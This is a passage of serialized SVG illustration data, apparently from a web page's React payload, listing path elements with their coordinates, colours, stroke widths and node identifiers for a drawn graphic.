241.38\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-129\",\"node-id\":\"132\",\"stroke\":\"#ffffff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"10.356445\",\"target-width\":\"12.770203\",\"target-x\":\"399.23016\",\"target-y\":\"241.38022\"}],[\"$\",\"path\",null,{\"d\":\"M 309.42 298.39 L 297.15 284.54\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-130\",\"node-id\":\"133\",\"stroke\":\"#ffffff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"13.850616\",\"target-width\":\"12.273346\",\"target-x\":\"297.14822\",\"target-y\":\"284.54337\"}],[\"$\",\"path\",null,{\"d\":\"M 395.18 336.56 L 405.62 320.95\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-131\",\"node-id\":\"134\",\"stroke\":\"#ffffff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"15.614136\",\"target-width\":\"10.435059\",\"target-x\":\"395.18042\",\"target-y\":\"320.94846\"}],[\"$\",\"path\",null,{\"d\":\"M 448.88 488.17 L 422.03 474.16 L 395.18 488.17 L 368.33 474.16 L 341.48 488.17\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-132\",\"node-id\":\"135\",\"stroke\":\"#aad5ff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"14.010925\",\"target-width\":\"107.40134\",\"target-x\":\"341.47998\",\"target-y\":\"474.15588\"}],[\"$\",\"path\",null,{\"d\":\"M 372.27 495.31 L 372.10 496.50 L 371.68 497.52 L 370.99 498.40 L 370.10 499.09 L 369.08 499.52 L 367.89 499.69 L 366.70 499.52 L 365.68 499.09 L 364.80 498.40 L 364.11 497.52 L 363.68 496.50 L 363.51 495.31 L 363.68 494.12 L 364.11 493.10 L 364.80 492.21 L 365.68 491.52 L 366.70 491.10 L 367.89 490.93 L 369.08 491.10 L 370.10 491.52 L 370.99 492.21 L 371.68 493.10 L 372.10 494.12 L 372.27 495.31\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-133\",\"node-id\":\"136\",\"stroke\":\"none\",\"target-height\":\"8.7595825\",\"target-width\":\"8.756287\",\"target-x\":\"363.51343\",\"target-y\":\"490.92706\"}],[\"$\",\"path\",null,{\"d\":\"M 425.62 495.31 L 425.45 496.50 L 425.03 497.52 L 424.34 498.40 L 423.45 499.09 L 422.43 499.52 L 421.24 499.69 L 420.05 499.52 L 419.03 499.09 L 418.15 498.40 L 417.46 497.52 L 417.03 496.50 L 416.86 495.31 L 417.03 494.12 L 417.46 493.10 L 418.15 492.21 L 419.03 491.52 L 420.05 491.10 L 421.24 490.93 L 422.43 491.10 L 423.45 491.52 L 424.34 492.21 L 425.03 493.10 L 425.45 494.12 L 425.62 495.31\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-134\",\"node-id\":\"137\",\"stroke\":\"none\",\"target-height\":\"8.7595825\",\"target-width\":\"8.756287\",\"target-x\":\"416.8637\",\"target-y\":\"490.92706\"}],[\"$\",\"path\",null,{\"d\":\"M 399.56 469.89 L 399.39 471.08 L 398.96 472.10 L 398.28 472.99 L 397.39 473.67 L 396.37 474.10 L 395.18 474.27 L 393.99 474.10 L 392.97 473.67 L 392.08 472.99 L 391.40 472.10 L 390.97 471.08 L 390.80 469.89 L 390.97 468.70 L 391.40 467.68 L 392.08 466.79 L 392.97 466.10 L 393.99 465.68 L 395.18 465.51 L 396.37 465.68 L 397.39 466.10 L 398.28 466.79 L 398.96 467.68 L 399.39 468.70 L 399.56 469.89\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-135\",\"node-id\":\"138\",\"stroke\":\"none\",\"target-height\":\"8.7595215\",\"target-width\":\"8.756287\",\"target-x\":\"390.80225\",\"target-y\":\"465.50848\"}],[\"$\",\"path\",null,{\"d\":\"M 448.88 465.51 L 448.88 474.27 L 447.69 474.10 L 446.67 473.67 L 445.79 472.98 L 445.10 472.10 L 444.67 471.08 L 444.50 469.89 L 444.67 468.70 L 445.10 467.68 L 445.79 466.79 L 446.67 466.10 L 447.69 465.68 L 448.88 465.51\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-136\",\"node-id\":\"139\",\"stroke\":\"none\",\"target-height\":\"8.758118\",\"target-width\":\"4.3805847\",\"target-x\":\"444.50073\",\"target-y\":\"465.50757\"}],[\"$\",\"path\",null,{\"d\":\"M 345.86 469.89 L 345.69 471.08 L 345.27 472.10 L 344.58 472.98 L 343.69 473.67 L 342.67 474.10 L 341.48 474.27 L 341.48 465.51 L 342.67 465.68 L 343.69 466.10 L 344.58 466.79 L 345.27 467.68 L 345.69 468.70 L 345.86 469.89\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-137\",\"node-id\":\"140\",\"stroke\":\"none\",\"target-height\":\"8.758179\",\"target-width\":\"4.3805847\",\"target-x\":\"341.47983\",\"target-y\":\"465.5074\"}],[\"$\",\"path\",null,{\"d\":\"M 907.77 480.56 L 907.77 480.56 L 904.01 480.21 L 900.56 479.26 L 897.36 477.73 L 894.45 475.67 L 891.99 473.20 L 889.93 470.30 L 888.39 467.09 L 887.45 463.64 L 887.10 459.88 L 887.10 213.24 L 887.45 209.48 L 888.39 206.03 L 889.93 202.83 L 891.99 199.92 L 894.45 197.46 L 897.36 195.40 L 900.56 193.86 L 904.01 192.92 L 907.77 192.56 L 911.52 192.92 L 914.98 193.86 L 918.18 195.40 L 921.08 197.46 L 923.54 199.92 L 925.60 202.83 L 927.14 206.03 L 928.08 209.48 L 928.44 213.24 L 928.44 459.88 L 928.08 463.64 L 927.14 467.09 L 925.60 470.30 L 923.54 473.20 L 921.08 475.67 L 918.18 477.73 L 914.98 479.26 L 911.52 480.21 L 907.77 480.56\",\"fill\":\"#00a164\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-138\",\"node-id\":\"141\",\"stroke\":\"none\",\"target-height\":\"287.99997\",\"target-width\":\"41.339844\",\"target-x\":\"887.0969\",\"target-y\":\"192.56259\"}],[\"$\",\"path\",null,{\"d\":\"M 816.70 349.26 L 816.70 349.26 L 813.48 348.96 L 810.53 348.15 L 807.78 346.83 L 805.29 345.07 L 803.18 342.96 L 801.42 340.47 L 800.10 337.72 L 799.29 334.76 L 798.99 331.54 L 798.99 240.95 L 799.29 237.72 L 800.10 234.76 L 801.42 232.02 L 803.18 229.53 L 805.29 227.42 L 807.78 225.65 L 810.53 224.34 L 813.48 223.53 L 816.70 223.22 L 819.93 223.53 L 822.88 224.34 L 825.63 225.65 L 828.12 227.42 L 830.23 229.53 L 831.99 232.02 L 833.31 234.76 L 834.12 237.72 L 834.42 240.95 L 834.42 331.54 L 834.12 334.76 L 833.31 337.72 L 831.99 340.47 L 830.23 342.96 L 828.12 345.07 L 825.63 346.84 L 822.88 348.15 L 819.93 348.96 L 816.70 349.26\",\"fill\":\"#00a164\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-139\",\"node-id\":\"142\",\"stroke\":\"none\",\"target-height\":\"126.040924\",\"target-width\":\"35.428833\",\"target-x\":\"798.9906\",\"target-y\":\"223.22281\"}],[\"$\",\"path\",null,{\"d\":\"M 920.09 331.54 L 920.09 331.54 L 919.79 334.76 L 918.98 337.72 L 917.66 340.47 L 915.90 342.96 L 913.79 345.07 L 911.30 346.84 L 908.55 348.15 L 905.60 348.96 L 902.38 349.26 L 816.70 349.26 L 813.48 348.96 L 810.53 348.15 L 807.78 346.84 L 805.29 345.07 L 803.18 342.96 L 801.42 340.47 L 800.10 337.72 L 799.29 334.76 L 798.99 331.54 L 799.29 328.32 L 800.10 325.36 L 801.42 322.61 L 803.18 320.13 L 805.29 318.01 L 807.78 316.25 L 810.53 314.93 L 813.48 314.12 L 816.70 313.82 L 902.38 313.82 L 905.60 314.12 L 908.55 314.93 L 911.30 316.25 L 913.79 318.01 L 915.90 320.13 L 917.66 322.61 L 918.98 325.36 L 919.79 328.32 L 920.09 331.54\",\"fill\":\"#00a164\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-140\",\"node-id\":\"143\",\"stroke\":\"none\",\"target-height\":\"35.445618\",\"target-width\":\"121.102234\",\"target-x\":\"798.9899\",\"target-y\":\"313.81818\"}],[\"$\",\"path\",null,{\"d\":\"M 930.36 524.30 L 883.15 524.30 L 879.03 524.01 L 875.15 523.22 L 871.46 521.92 L 867.97 520.16 L 864.79 518.01 L 861.89 515.45 L 859.34 512.55 L 857.19 509.37 L 855.43 505.88 L 854.13 502.19 L 853.34 498.31 L 853.05 494.19 L 853.05 447.51 L 960.46 447.51 L 960.46 494.19 L 960.17 498.31 L 959.37 502.19 L 958.08 505.88 L 956.32 509.37 L 954.17 512.55 L 951.61 515.45 L 948.72 518.01 L 945.54 520.16 L 942.04 521.92 L 938.36 523.22 L 934.48 524.01 L 930.36 524.30\",\"fill\":\"#285fd7\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-141\",\"node-id\":\"144\",\"stroke\":\"none\",\"target-height\":\"76.787415\",\"target-width\":\"107.40277\",\"target-x\":\"853.0523\",\"target-y\":\"447.51038\"}],[\"$\",\"path\",null,{\"d\":\"M 897.11 283.31 L 881.83 271.28\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-142\",\"node-id\":\"145\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"12.030365\",\"target-width\":\"15.281006\",\"target-x\":\"881.826\",\"target-y\":\"271.2788\"}],[\"$\",\"path\",null,{\"d\":\"M 862.63 317.48 L 847.35 305.45\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-143\",\"node-id\":\"146\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"12.030334\",\"target-width\":\"15.280273\",\"target-x\":\"847.35394\",\"target-y\":\"305.4544\"}],[\"$\",\"path\",null,{\"d\":\"M 878.60 416.72 L 893.88 428.75\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-144\",\"node-id\":\"147\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"12.030334\",\"target-width\":\"15.281006\",\"target-x\":\"878.5964\",\"target-y\":\"416.71582\"}],[\"$\",\"path\",null,{\"d\":\"M 876.41 362.74 L 891.69 374.76\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-145\",\"node-id\":\"148\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"12.029663\",\"target-width\":\"15.281006\",\"target-x\":\"876.40546\",\"target-y\":\"362.73535\"}],[\"$\",\"path\",null,{\"d\":\"M 920.30 236.49 L 931.57 222.25\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-146\",\"node-id\":\"149\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"14.237045\",\"target-width\":\"11.269836\",\"target-x\":\"920.30066\",\"target-y\":\"222.24905\"}],[\"$\",\"path\",null,{\"d\":\"M 832.14 356.38 L 843.41 342.14\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-147\",\"node-id\":\"150\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"14.237732\",\"target-width\":\"11.269165\",\"target-x\":\"832.13727\",\"target-y\":\"342.14478\"}],[\"$\",\"path\",null,{\"d\":\"M 936.91 334.98 L 924.01 352.66\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-148\",\"node-id\":\"151\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"17.677307\",\"target-width\":\"12.90033\",\"target-x\":\"924.0056\",\"target-y\":\"334.98227\"}],[\"$\",\"path\",null,{\"d\":\"M 899.13 209.46 L 886.46 196.76\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-149\",\"node-id\":\"152\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"12.696854\",\"target-width\":\"12.66449\",\"target-x\":\"886.4618\",\"target-y\":\"196.75887\"}],[\"$\",\"path\",null,{\"d\":\"M 803.14 269.70 L 790.48 257.00\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-150\",\"node-id\":\"153\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"12.696838\",\"target-width\":\"12.664551\",\"target-x\":\"790.4786\",\"target-y\":\"257.0016\"}],[\"$\",\"path\",null,{\"d\":\"M 911.35 282.53 L 925.47 273.49\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-151\",\"node-id\":\"154\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"9.045898\",\"target-width\":\"14.117981\",\"target-x\":\"911.35114\",\"target-y\":\"273.48834\"}],[\"$\",\"path\",null,{\"d\":\"M 936.76 401.84 L 920.12 416.32\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-152\",\"node-id\":\"155\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"14.476501\",\"target-width\":\"16.640625\",\"target-x\":\"920.117\",\"target-y\":\"401.83887\"}],[\"$\",\"path\",null,{\"d\":\"M 827.64 254.57 L 844.10 242.58\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-153\",\"node-id\":\"156\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"11.989059\",\"target-width\":\"16.45868\",\"target-x\":\"827.63934\",\"target-y\":\"242.57983\"}],[\"$\",\"path\",null,{\"d\":\"M 906.15 250.54 L 893.86 240.18\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-154\",\"node-id\":\"157\",\"stroke\":\"#ffffff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"10.357147\",\"target-width\":\"12.288757\",\"target-x\":\"893.86127\",\"target-y\":\"240.17831\"}],[\"$\",\"path\",null,{\"d\":\"M 808.55 298.49 L 820.36 284.64\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-155\",\"node-id\":\"158\",\"stroke\":\"#ffffff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"13.850586\",\"target-width\":\"11.810059\",\"target-x\":\"808.5486\",\"target-y\":\"284.64313\"}],[\"$\",\"path\",null,{\"d\":\"M 901.86 398.36 L 913.67 384.51\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-156\",\"node-id\":\"159\",\"stroke\":\"#ffffff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"13.850586\",\"target-width\":\"11.810059\",\"target-x\":\"901.8619\",\"target-y\":\"384.51044\"}],[\"$\",\"path\",null,{\"d\":\"M 910.05 335.36 L 900.01 319.75\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-157\",\"node-id\":\"160\",\"stroke\":\"#ffffff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"15.614136\",\"target-width\":\"10.041077\",\"target-x\":\"900.00555\",\"target-y\":\"319.7469\"}],[\"$\",\"path\",null,{\"d\":\"M 879.90 489.19 L 898.31 489.19 L 898.31 470.77 L 879.90 470.77 Z\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-158\",\"node-id\":\"161\",\"stroke\":\"none\",\"target-height\":\"18.416626\",\"target-width\":\"18.408264\",\"target-x\":\"879.90247\",\"target-y\":\"470.77167\"}],[\"$\",\"path\",null,{\"d\":\"M 952.68 489.19 L 960.45 489.19 L 960.45 470.77 L 952.68 470.77 Z\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-159\",\"node-id\":\"162\",\"stroke\":\"none\",\"target-height\":\"18.416626\",\"target-width\":\"7.7724\",\"target-x\":\"952.6825\",\"target-y\":\"470.77167\"}],[\"$\",\"path\",null,{\"d\":\"M 925.50 493.00 L 912.48 479.98 L 925.50 466.96 L 938.51 479.98 Z\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-160\",\"node-id\":\"163\",\"stroke\":\"none\",\"target-height\":\"26.0448\",\"target-width\":\"26.033752\",\"target-x\":\"912.4798\",\"target-y\":\"466.9571\"}],[\"$\",\"path\",null,{\"d\":\"M 853.05 466.96 L 866.07 479.98 L 853.05 493.00\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-161\",\"node-id\":\"164\",\"stroke\":\"none\",\"target-height\":\"26.0448\",\"target-width\":\"13.017212\",\"target-x\":\"853.0526\",\"target-y\":\"466.95728\"}],[\"$\",\"path\",null,{\"d\":\"M 561.76 725.44 L 561.56 744.59 L 563.57 745.02 L 565.65 745.62 L 568.61 746.71 L 571.69 748.16 L 575.17 750.26 L 577.39 751.90 L 579.59 753.89 L 581.77 756.24 L 583.67 758.79 L 585.39 761.77 L 586.91 765.24 L 536.44 765.24 L 540.10 743.73 L 542.26 725.07 L 561.76 725.44 Z\",\"fill\":\"#0b096f\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-162\",\"node-id\":\"165\",\"stroke\":\"none\",\"target-height\":\"40.164246\",\"target-width\":\"50.46698\",\"target-x\":\"536.43823\",\"target-y\":\"725.0732\"}],[\"$\",\"path\",null,{\"d\":\"M 542.64 720.39 L 540.10 743.73 L 561.56 744.59 L 561.67 726.14 Z\",\"fill\":\"#ef3c86\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-163\",\"node-id\":\"166\",\"stroke\":\"none\",\"target-height\":\"24.190247\",\"target-width\":\"21.57544\",\"target-x\":\"540.096\",\"target-y\":\"720.395\"}],[\"$\",\"path\",null,{\"d\":\"M 651.73 729.18 L 649.72 744.23 L 652.55 744.91 L 659.92 746.87 L 670.15 749.99 L 675.76 751.94 L 681.54 754.16 L 687.20 756.62 L 692.42 759.24 L 697.25 762.17 L 701.10 765.13 L 627.66 765.24 L 634.10 722.15 L 651.73 729.18 Z\",\"fill\":\"#0b096f\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-164\",\"node-id\":\"167\",\"stroke\":\"none\",\"target-height\":\"43.082886\",\"target-width\":\"73.43921\",\"target-x\":\"627.65784\",\"target-y\":\"722.15424\"}],[\"$\",\"path\",null,{\"d\":\"M 633.69 725.43 L 630.82 743.63 L 649.72 744.23 L 651.42 731.74 Z\",\"fill\":\"#ef3c86\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-165\",\"node-id\":\"168\",\"stroke\":\"none\",\"target-height\":\"18.800293\",\"target-width\":\"20.599915\",\"target-x\":\"630.81915\",\"target-y\":\"725.4256\"}],[\"$\",\"path\",null,{\"d\":\"$e\",\"fill\":\"#25003f\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-166\",\"node-id\":\"169\",\"stroke\":\"none\",\"target-height\":\"108.08858\",\"target-width\":\"108.040405\",\"target-x\":\"515.50085\",\"target-y\":\"168.60289\"}],[\"$\",\"path\",null,{\"d\":\"$f\",\"fill\":\"#272636\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-167\",\"node-id\":\"170\",\"stroke\":\"none\",\"target-height\":\"327.3059\",\"target-width\":\"197.56519\",\"target-x\":\"511.34595\",\"target-y\":\"405.10248\"}],[\"$\",\"path\",null,{\"d\":\"M 633.40 159.73 L 633.12 163.71 L 632.35 167.46 L 631.11 171.02 L 629.41 174.38 L 627.34 177.45 L 624.88 180.23 L 622.09 182.68 L 619.02 184.75 L 615.65 186.44 L 612.09 187.67 L 608.34 188.43 L 604.36 188.70 L 600.37 188.42 L 596.62 187.65 L 593.07 186.40 L 589.71 184.70 L 586.65 182.63 L 583.86 180.17 L 581.41 177.38 L 579.35 174.31 L 577.66 170.94 L 576.42 167.38 L 575.67 163.63 L 575.40 159.64 L 575.68 155.65 L 576.45 151.90 L 577.69 148.35 L 579.39 144.98 L 581.46 141.92 L 583.92 139.13 L 586.71 136.68 L 589.78 134.62 L 593.15 132.93 L 596.71 131.69 L 600.46 130.94 L 604.44 130.67 L 608.43 130.95 L 612.18 131.72 L 615.73 132.96 L 619.09 134.66 L 622.15 136.74 L 624.94 139.20 L 627.39 141.99 L 629.45 145.06 L 631.14 148.43 L 632.38 151.99 L 633.13 155.74 L 633.40 159.73\",\"fill\":\"#25003f\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-168\",\"node-id\":\"171\",\"stroke\":\"none\",\"target-height\":\"58.03203\",\"target-width\":\"58.005066\",\"target-x\":\"575.397\",\"target-y\":\"130.66693\"}],[\"$\",\"path\",null,{\"d\":\"M 623.54 226.51 L 623.43 297.64 L 515.39 297.48 L 515.50 226.35 Z\",\"fill\":\"#25003f\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-169\",\"node-id\":\"172\",\"stroke\":\"none\",\"target-height\":\"71.29169\",\"target-width\":\"108.145935\",\"target-x\":\"515.3895\",\"target-y\":\"226.34674\"}],[\"$\",\"path\",null,{\"d\":\"$10\",\"fill\":\"#ffc100\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-170\",\"node-id\":\"173\",\"stroke\":\"none\",\"target-height\":\"128.21118\",\"target-width\":\"138.626\",\"target-x\":\"507.65488\",\"target-y\":\"277.0346\"}],[\"$\",\"path\",null,{\"d\":\"M 585.30 309.77 L 580.22 309.49 L 575.75 308.73 L 571.83 307.52 L 568.37 305.90 L 565.32 303.88 L 562.64 301.44 L 560.30 298.56 L 558.29 295.18 L 556.61 291.23 L 554.29 284.27 L 552.63 278.89 L 551.99 276.69 L 551.48 274.88 L 553.36 274.91 L 554.48 274.92 L 557.34 274.93 L 562.24 274.89 L 567.25 274.72 L 568.18 274.69 L 571.58 274.99 L 574.87 275.73 L 577.96 276.75 L 580.28 277.69 L 582.68 278.84 L 584.47 280.02 L 586.15 281.32 L 588.46 283.45 L 590.76 286.00 L 593.27 289.43 L 594.91 292.34 L 595.99 295.05 L 596.59 297.59 L 596.73 300.17 L 596.38 302.48 L 595.55 304.58 L 594.49 306.12 L 593.17 307.40 L 591.56 308.42 L 589.78 309.14 L 587.74 309.60 L 585.38 309.77 L 585.30 309.77 Z\",\"fill\":\"#ff77ca\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-171\",\"node-id\":\"174\",\"stroke\":\"none\",\"target-height\":\"35.07251\",\"target-width\":\"45.254333\",\"target-x\":\"551.4765\",\"target-y\":\"274.69348\"}],[\"$\",\"path\",null,{\"d\":\"$11\",\"fill\":\"#924e08\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-172\",\"node-id\":\"175\",\"stroke\":\"none\",\"target-height\":\"37.872864\",\"target-width\":\"48.505554\",\"target-x\":\"549.6162\",\"target-y\":\"273.29352\"}],[\"$\",\"path\",null,{\"d\":\"$12\",\"fill\":\"#ff77ca\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-173\",\"node-id\":\"176\",\"stroke\":\"none\",\"target-height\":\"87.12842\",\"target-width\":\"71.429504\",\"target-x\":\"526.0254\",\"target-y\":\"202.04199\"}],[\"$\",\"path\",null,{\"d\":\"M 537.38 234.87 L 535.68 248.83 L 541.64 247.05 Z\",\"fill\":\"#285fd7\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-174\",\"node-id\":\"177\",\"stroke\":\"none\",\"target-height\":\"13.965424\",\"target-width\":\"5.962097\",\"target-x\":\"535.6784\",\"target-y\":\"234.8675\"}],[\"$\",\"path\",null,{\"d\":\"M 542.54 232.53 L 543.15 234.33 L 544.08 235.62 L 544.88 236.25 L 545.69 236.54 L 546.54 236.55 L 547.32 236.22 L 547.96 235.64 L 548.48 234.76 L 548.87 233.20 L 548.77 231.31 L 548.16 229.51 L 547.24 228.21 L 546.43 227.59 L 545.63 227.30 L 544.78 227.29 L 543.99 227.62 L 543.35 228.20 L 542.83 229.08 L 542.45 230.63 L 542.54 232.53\",\"fill\":\"#0b096f\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-175\",\"node-id\":\"178\",\"stroke\":\"none\",\"target-height\":\"9.255203\",\"target-width\":\"6.4173584\",\"target-x\":\"542.44946\",\"target-y\":\"227.29152\"}],[\"$\",\"path\",null,{\"d\":\"M 528.57 236.73 L 529.18 238.53 L 530.10 239.82 L 530.91 240.44 L 531.72 240.74 L 532.56 240.74 L 533.35 240.42 L 533.99 239.84 L 534.51 238.95 L 534.89 237.40 L 534.80 235.50 L 534.19 233.70 L 533.26 232.41 L 532.46 231.79 L 531.65 231.49 L 530.80 231.49 L 530.02 231.81 L 529.38 232.39 L 528.86 233.28 L 528.48 234.83 L 528.57 236.73\",\"fill\":\"#0b096f\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-176\",\"node-id\":\"179\",\"stroke\":\"none\",\"target-height\":\"9.254501\",\"target-width\":\"6.4171143\",\"target-x\":\"528.47577\",\"target-y\":\"231.48766\"}],[\"$\",\"path\",null,{\"d\":\"M 545.65 203.95 L 545.16 207.51 L 544.32 210.86 L 543.14 214.03 L 542.58 215.20 L 540.42 218.92 L 537.82 222.23 L 535.11 224.86 L 532.14 227.07 L 528.89 228.89 L 525.44 230.26 L 521.82 231.13 L 518.01 231.51 L 516.84 231.51 L 517.72 220.61 L 517.72 220.61 L 517.80 219.60 L 518.42 214.55 L 519.41 209.73 L 520.76 205.11 L 522.47 200.68 L 524.54 196.37 L 526.89 192.33 L 529.52 188.54 L 532.45 184.98 L 534.80 182.50 L 537.29 180.19 L 539.61 182.89 L 541.61 185.90 L 543.25 189.14 L 544.50 192.62 L 545.34 196.23 L 545.72 199.99 L 545.65 203.95\",\"fill\":\"#25003f\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-177\",\"node-id\":\"180\",\"stroke\":\"none\",\"target-height\":\"51.325775\",\"target-width\":\"28.88684\",\"target-x\":\"516.8364\",\"target-y\":\"180.18777\"}],[\"$\",\"path\",null,{\"d\":\"M 583.95 206.90 L 583.68 209.46 L 582.96 211.87 L 581.75 214.18 L 580.17 216.26 L 578.21 218.16 L 575.84 219.88 L 573.26 221.29 L 570.39 222.43 L 567.21 223.29 L 564.87 223.68 L 560.93 223.93 L 556.70 223.63 L 552.85 222.84 L 549.33 221.58 L 546.03 219.84 L 543.31 217.80 L 541.09 215.45 L 539.73 213.44 L 538.77 211.35 L 538.18 209.16 L 537.96 206.83 L 538.25 204.17 L 539.10 201.55 L 540.46 199.11 L 542.36 196.81 L 544.62 194.84 L 547.27 193.14 L 550.37 191.70 L 553.63 190.67 L 557.15 190.03 L 560.98 189.80 L 565.17 190.09 L 568.99 190.87 L 572.48 192.10 L 575.76 193.82 L 578.48 195.83 L 580.71 198.14 L 582.08 200.12 L 583.06 202.17 L 583.68 204.34 L 583.94 206.63 L 583.95 206.90\",\"fill\":\"#25003f\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-178\",\"node-id\":\"181\",\"stroke\":\"none\",\"target-height\":\"34.132324\",\"target-width\":\"45.99054\",\"target-x\":\"537.9598\",\"target-y\":\"189.79712\"}],[\"$\",\"path\",null,{\"d\":\"M 543.07 251.72 L 544.11 251.81 L 545.13 251.73 L 546.45 251.37 L 547.70 250.67 L 548.95 249.37 L 549.58 248.29 L 550.10 246.78 L 550.47 244.73\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-179\",\"node-id\":\"182\",\"stroke\":\"#0c245f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"2.1\",\"target-height\":\"7.070984\",\"target-width\":\"7.392456\",\"target-x\":\"543.0741\",\"target-y\":\"244.73492\"}],[\"$\",\"path\",null,{\"d\":\"M 561.75 268.12 L 563.27 268.13 L 566.93 267.98 L 571.34 267.43 L 573.45 266.90 L 575.11 266.21 L 562.24 274.29 L 561.75 268.12 